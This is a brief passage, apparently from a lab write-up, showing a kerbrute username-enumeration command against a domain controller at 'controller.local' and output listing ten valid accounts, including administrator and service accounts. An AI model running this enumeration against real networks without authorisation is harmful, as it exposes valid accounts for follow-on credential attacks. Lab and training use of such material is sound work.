 ❯ /opt/tools/windows/kerbrute_linux_amd64 userenum --dc controller.local -d controller.local User.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/23/22 - Ronnie Flathers @ropnop
2022/02/23 12:27:12 >  Using KDC(s):
2022/02/23 12:27:12 >   controller.local:88
2022/02/23 12:27:12 >  [+] VALID USERNAME:       admin1@controller.local
2022/02/23 12:27:12 >  [+] VALID USERNAME:       administrator@controller.local
2022/02/23 12:27:12 >  [+] VALID USERNAME:       admin2@controller.local
2022/02/23 12:27:13 >  [+] VALID USERNAME:       httpservice@controller.local
2022/02/23 12:27:13 >  [+] VALID USERNAME:       machine1@controller.local
2022/02/23 12:27:13 >  [+] VALID USERNAME:       sqlservice@controller.local
2022/02/23 12:27:13 >  [+] VALID USERNAME:       machine2@controller.local
2022/02/23 12:27:13 >  [+] VALID USERNAME:       user1@controller.local
2022/02/23 12:27:13 >  [+] VALID USERNAME:       user2@controller.local
2022/02/23 12:27:13 >  [+] VALID USERNAME:       user3@controller.local
2022/02/23 12:27:13 >  Done! Tested 100 usernames (10 valid) in 1.415 seconds